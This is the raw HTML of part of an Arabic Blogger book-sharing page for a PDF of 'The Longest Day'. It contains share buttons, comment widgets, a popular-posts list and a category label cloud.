<a class='twitter' href='http://twitter.com/share?url=https://www.rakrabah.com/2019/01/pdf_67.html&title=كتاب  أطول يوم في التاريخ PDF' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> غر&#1617;د</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.rakrabah.com/2019/01/pdf_67.html&title=كتاب  أطول يوم في التاريخ PDF' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> شارك على</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.rakrabah.com/2019/01/pdf_67.html&title=كتاب  أطول يوم في التاريخ PDF' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> شارك على</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.rakrabah.com/2019/01/pdf_67.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZggB-69BO0R2s4J6EIjKwSfBE2kzMWR02Rjg0-Lgeg38a0bflXWgEavvTACQEffc6v_6q6r5VOhAyCwjDOAfr3wnfkYS8vCq2fCdSVqt9fNfetNaNjS5wGs8Ynt5kbgIBXKLSEU_tjNMZ/s640/%25D8%25A3%25D8%25B7%25D9%2588%25D9%2584+%25D9%258A%25D9%2588%25D9%2585+%25D9%2581%25D9%258A+%25D8%25A7%25D9%2584%25D8%25AA%25D8%25A7%25D8%25B1%25D9%258A%25D8%25AE.jpg&description=    الكتاب : أطول يوم في التاريخ  المؤلف: كورنيليس ريان  ترجمة : محمد مرسي ابوالليل  الناشر : دار المعارف - القاهرة - مصر  الحجم : 7.5 م.ب. ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> دبوس على</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>مواضيع ذات الصلة</h2>
</div>
<div id='related-ready'>
كتب تاريخ
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.rakrabah.com/2019/01/pdf_26.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.rakrabah.com/2019/01/pdf_34.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>التعليقات على الموضوع</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZggB-69BO0R2s4J6EIjKwSfBE2kzMWR02Rjg0-Lgeg38a0bflXWgEavvTACQEffc6v_6q6r5VOhAyCwjDOAfr3wnfkYS8vCq2fCdSVqt9fNfetNaNjS5wGs8Ynt5kbgIBXKLSEU_tjNMZ/s640/%25D8%25A3%25D8%25B7%25D9%2588%25D9%2584+%25D9%258A%25D9%2588%25D9%2585+%25D9%2581%25D9%258A+%25D8%25A7%25D9%2584%25D8%25AA%25D8%25A7%25D8%25B1%25D9%258A%25D8%25AE.jpg' itemprop='url'/>
</div>
<meta content='موقع راك رابح' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>ليست هناك تعليقات</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/291373366904407407?po=1356574010161441772&hl=ar&saa=85391&origin=https://www.rakrabah.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
الاشتراك في:
<a class='feed-link' href='https://www.rakrabah.com/feeds/1356574010161441772/comments/default' target='_blank' type='application/atom+xml'>
تعليقات الرسالة
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.rakrabah.com/2019/01/pdf_67.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar left A'>
<div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>مشاركات عشوائية</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>المشاركات الشائعة</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2018/10/blog-post_5.html' target='_blank'>
<img alt='مقالة المقارنة ميز بين المادة الحية والمادة الجامدة' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwrnDrkFj4YRgZIRfHOGXmfDdxn69jA9Z0ypKLs6EqZfuuK6jMr6YGskAr3k-1QPnXkVxW9jGCShdSHy-S5dHGnZnNrWB-z5RRxYYDVqs8vmug9GMCitj6ixii8GIAdYQvZRG8XaCiYgGu/s72-w400-c-h288/%25D9%2585%25D9%258A%25D8%25B2+%25D8%25A8%25D9%258A%25D9%2586+%25D8%25A7%25D9%2584%25D9%2585%25D8%25A7%25D8%25AF%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25AD%25D9%258A%25D8%25A9+%25D9%2588%25D8%25A7%25D9%2584%25D9%2585%25D8%25A7%25D8%25AF%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25AC%25D8%25A7%25D9%2585%25D8%25AF%25D8%25A9.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2018/10/blog-post_5.html'>مقالة المقارنة ميز بين المادة الحية والمادة الجامدة</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.rakrabah.com/2018/10/francoisjacob.html'> تحليل النص الفلسفي لصاحبه  فرانسوا جاكوب</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_93.html' target='_blank'>
<img alt='مقالة الحتمية واللاحتمية علامة كاملة بأذن الله' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtXnt8OWUYCCfpyn8lg4ZedtSvBZ3sSO9KwswTWkiSPq_x5hoheW4au9VefQQZXkQt9acc3bTc4p97ELhrOsRkI7Abqp7zsqv8EVVBhC9gBUCjyI0zkMRX6nL4hHd2La-HXiZjP74wR5zBqmEapJbnP7UCkyM7miQM6NuNHk2bbgjjnujRcVELf97ZOw/s72-w400-c-h300/IMG_20220523_230654.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_93.html'>مقالة الحتمية واللاحتمية علامة كاملة بأذن الله</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_442.html' target='_blank'>
<img alt='مقالة فلسفية البيولوجيا / استقصاء بالوضع   ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6g6MLx7XrIiURKEwnfZWEr6kNzmDFwiyZaXCEZbV3q1KdoXo5w8J__55DZQdIuxY379lp_5Nz5zWTioFsRED_XQJhemoaEk8w613CorEklMVZBhXmyqD4e6eSbZVR3g7R0HnYzeYD9Mn945zXlQieXhkA603fsXSXpbVY703FxQEgyj98wowv7Gl10g/s72-c/IMG_20220531_233633.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_442.html'>مقالة فلسفية البيولوجيا / استقصاء بالوضع   </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_978.html' target='_blank'>
<img alt='مقالة فلسفية النظام الاقتصادي استقصاء بالوضع ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzDZtWuYl0JovRftgwLCh2g7r0L7dJKZzv83V3-AZiwvtSOoxczscdqWLrgbP0aVQTTipgZALBEWs2ORhSL8Ul_kqjYXrXKt_f_jFQ2dyFSVGrr-iF_pSJlQ3KsQMJc5fJh-uKAOhJpOcQU3pK0M0Jth2o0o7SkPoWH-MUf1JeGaFKq6H2gv9JqyBZrg/s72-c/IMG_20220531_231752.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_978.html'>مقالة فلسفية النظام الاقتصادي استقصاء بالوضع </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_372.html' target='_blank'>
<img alt='مقالة فلسفية حول اللغة والفكر  علاقة الدال بالمدلول' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVgB7cHkolNviorhqWgEV4oc19zTeTL05xcF-au-u76xVmefE2WK5dvar4kRwcmMiOvao_VrDkyGbPVPLHWrNapHuOsM1g6k9NyFJGDUO46cTPhThYmBZyKRMBlDux9dcP21g4L1f5NHW7KWv9tlnyKrHWHPQbCWPrcwBnmMO7PLiIzvItXlWt6DYYfw/s72-w320-c-h240/IMG_20220531_234401.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_372.html'>مقالة فلسفية حول اللغة والفكر  علاقة الدال بالمدلول</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.rakrabah.com/2018/10/blog-post_82.html'>تحليل نص فلسفي لصاحبه محمود أمين العالم</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_345.html' target='_blank'>
<img alt='كتاب مثقفون وعسكر  / لصلاح عيسى ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8LQF1ISDk4Y4xT_khFwBZrQCM9EJS9R-XDUJec6_FNh_Z-iljpXDEtimrXbHmKeRnVipn6ZHD4L2Ob1USyW4NP1fgb79RFhFXjBnyowDRuq1qLZzfs58dGA_SvPzXpC1zy6qZUbVayMkyd_C96RgdOCDpTTpK63_aCbV4SpThSx1EwPBckxynPf1AzA/s72-w299-c-h400/FB_IMG_1653336844746.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_345.html'>كتاب مثقفون وعسكر  / لصلاح عيسى </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_612.html' target='_blank'>
<img alt='كتاب جاك لوغوف.. التاريخ والذاكرة' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDD-V7rxQ1Ya6WUR1djWuzA-XJ2xOebAEK8B79UXPqt4ok6SrKJ2Af5pcBC4VfgsY_WYfawvtB1H3as_TQj8tSLQ7C-1T2PFi9zPD1ejmoXhQApIkiBPVKrcpyHnw2etVSWcczhIUidyb8Rn5Y-ITkZxWgnrNTLMD1Qk01qMoEuF7iYoocLav7nNvDcg/s72-c/FB_IMG_1653408255985.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_612.html'>كتاب جاك لوغوف.. التاريخ والذاكرة</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2018/10/blog-post_80.html' target='_blank'>
<img alt='قيل: "يمكن إخضاع المادة الحية لخطوات المنهج التجريبي". ما هي مبررات هذا الطرح؟ ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkNdnxYajNMynBwHlrDDORXKdK2LudbxJnk5ve9xnw22cec3vPD55d01kWa2bSp4-NYqhMsHjJ26lNlDv21AakgSoS8Q-mz_zn_JR0ClCf0KFeqNwRNgJBKBihVshJ9bkfQNGeoXyAS5Yn/s72-c/%25D9%2586%25D9%2585%25D9%2588%25D8%25B0%25D8%25AC+%25D8%25A7%25D9%2584%25D8%25A7%25D8%25B3%25D8%25AA%25D9%2582%25D8%25B5%25D8%25A7%25D8%25A1+%25D8%25A8%25D8%25B6%25D8%25B1%25D9%2588%25D8%25B1%25D8%25A9+%25D8%25A5%25D8%25AE%25D8%25B6%25D8%25A7%25D8%25B9+%25D8%25A7%25D9%2584%25D9%2585%25D8%25A7%25D8%25AF%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25AD%25D9%258A%25D8%25A9+%25D9%2584%25D8%25AE%25D8%25B7%25D9%2588%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D9%2585%25D9%2586%25D9%2587%25D8%25AC+%25D8%25A7%25D9%2584%25D8%25AA%25D8%25AC%25D8%25B1%25D9%258A%25D8%25A8%25D9%258A.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2018/10/blog-post_80.html'>قيل: "يمكن إخضاع المادة الحية لخطوات المنهج التجريبي". ما هي مبررات هذا الطرح&#1567; </a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/rakrabahbookpdf" data-width="380" data-hide-cover="false" data-show-facepile="false" data-show-posts="false"></div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>أقسام المدونة</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%A3%D8%AF%D8%A8%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A'>الأدب العربي</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%AC%D8%A7%D9%85%D8%B9%D8%A9'>الجامعة</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6%D9%8A%D8%A7%D8%AA'>الرياضيات</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6%D9%8A%D8%A7%D8%AA%20%D8%A7%D8%AF%D8%A8%20%D9%88%D9%81%D9%84%D8%B3%D9%81%D8%A9'>الرياضيات ادب وفلسفة</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%A7%D9%88%D9%84%D9%89%20%D8%A7%D9%84%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>السنة الاولى الابتدائي</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>السنة الثالثة ابتدائي</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB%D8%A9%20%D9%85%D8%AA%D9%88%D8%B3%D8%B7'>السنة الثالثة متوسط</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>السنة الثانية الابتدائي</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%8A%D8%A9%20%D9%85%D8%AA%D9%88%D8%B3%D8%B7'>السنة الثانية متوسط</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AE%D8%A7%D9%85%D8%B3%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>السنة الخامسة ابتدائي</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A7%D8%A8%D8%B9%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>السنة الرابعة ابتدائي</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A7%D8%A8%D8%B9%D8%A9%20%D9%85%D8%AA%D9%88%D8%B3%D8%B7'>السنة الرابعة متوسط</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D9%85%D8%AF%D8%A7%D8%B1%D8%B3%20%D8%A7%D9%84%D8%B9%D9%84%D9%8A%D8%A7'>المدارس العليا</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A8%D8%AD%D9%88%D8%AB%20%D8%AC%D8%A7%D9%85%D8%B9%D9%8A%D8%A9'>بحوث جامعية</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1'>تاريخ الجزائر</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%20%D8%A7%D9%84%D9%85%D8%B9%D8%A7%D8%B5%D8%B1'>تاريخ الجزائر المعاصر</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D8%AD%D8%B6%D8%A7%D8%B1%D8%A7%D8%AA'>تاريخ الحضارات</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%AA%D8%AD%D9%84%D9%8A%D9%84%20%D9%82%D8%B5%D9%8A%D8%AF%D8%A9'>تحليل قصيدة</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%AA%D8%AD%D9%84%D9%8A%D9%84%20%D9%86%D8%B5%D9%88%D8%B5'>تحليل نصوص</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%AA%D8%B9%D8%A8%D9%8A%D8%B1'>تعبير</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%AA%D9%88%D8%B8%D9%8A%D9%81'>توظيف</a>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%AD%D9%82%D9%88%D9%82'>حقوق</a>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%B1%D9%88%D8%A7%D9%8A%D8%A9'>رواية</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%B3%D9%86%D8%A9%20%D8%A7%D9%88%D9%84%D9%89%20%D9%85%D8%AA%D9%88%D8%B3%D8%B7'>سنة اولى متوسط</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%B3%D9%86%D8%A9%20%D8%B1%D8%A7%D8%A8%D8%B9%D8%A9%20%D9%85%D8%AA%D9%88%D8%B3%D8%B7'>سنة رابعة متوسط</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%B3%D9%8A%D8%A7%D8%B1%D8%A7%D8%AA'>سيارات</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%B5%D8%AD%D8%A9%20%D9%88%D8%B1%D8%B4%D8%A7%D9%82%D8%A9'>صحة ورشاقة</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%B7%D8%A8%D8%AE'>طبخ</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%B9%D9%84%D9%85%20%D8%A7%D9%84%D8%A7%D8%AB%D8%A7%D8%B1'>علم الاثار</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%81%D9%84%D8%B3%D9%81%D8%A9'>فلسفة</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%82%D8%B5%D8%B5'>قصص</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%82%D8%B5%D9%8A%D8%AF%D8%A9'>قصيدة</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D8%B3%D9%84%D8%A7%D9%85%D9%8A%D8%A9'>كتب اسلامية</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A3%D8%B9%D9%84%D8%A7%D9%85%20%20%D9%88%D8%A7%D8%AA%D8%B5%D8%A7%D9%84'>كتب أعلام  واتصال</a>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%A3%D8%AF%D8%A8'>كتب الأدب</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%D9%89%20%D8%A7%D9%84%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>كتب السنة الأولى الابتدائي</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>كتب السنة الثالثة ابتدائي</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>كتب السنة الثانية الابتدائي</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AE%D8%A7%D9%85%D8%B3%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>كتب السنة الخامسة ابتدائي</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A7%D8%A8%D8%B9%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>كتب السنة الرابعة ابتدائي</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%B9%D9%84%D9%88%D9%85%20%D8%A7%D9%84%D8%A7%D8%AC%D8%AA%D9%85%D8%A7%D8%B9%D9%8A%D8%A9'>كتب العلوم الاجتماعية</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A7%D8%AA%20%D9%88%20%D8%A7%D9%84%D8%AA%D9%88%D8%AB%D9%8A%D9%82%20%D9%88%20%D8%A7%D9%84%D8%A3%D8%B1%D8%B4%D9%8A%D9%81'>كتب المكتبات و التوثيق و الأرشيف</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A8%D9%8A%D8%A8%D9%84%D9%8A%D9%88%D8%BA%D8%B1%D8%A7%D9%81%D9%8A%D8%A7'>كتب بيبليوغرافيا</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE'>كتب تاريخ</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%AF%D9%8A%D9%86%D9%8A%D8%A9'>كتب دينية</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D9%81%D9%84%D8%B3%D9%81%D8%A9'>كتب فلسفة</a>
</span>
<span class='label-size label-size-5'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D9%85%D8%AA%D9%86%D9%88%D8%B9%D8%A9'>كتب متنوعة</a>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D8%B0%D9%83%D8%B1%D8%A7%D8%AA'>مذكرات</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D8%B3%D9%84%D8%B3%D9%84%D8%A7%D8%AA'>مسلسلات</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%81%D8%A7%D9%87%D9%8A%D9%85'>مفاهيم</a>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D8%A7%D8%AF%D8%A8%20%D9%88%D9%81%D9%84%D8%B3%D9%81%D8%A9'>مقالات ادب وفلسفة</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D8%AA%D8%B3%D9%8A%D9%8A%D8%B1%20%D9%88%20%D8%A7%D9%82%D8%AA%D8%B5%D8%A7%D8%AF'>مقالات تسيير و اقتصاد</a>
</span>
<span class='label-size label-size-3'>
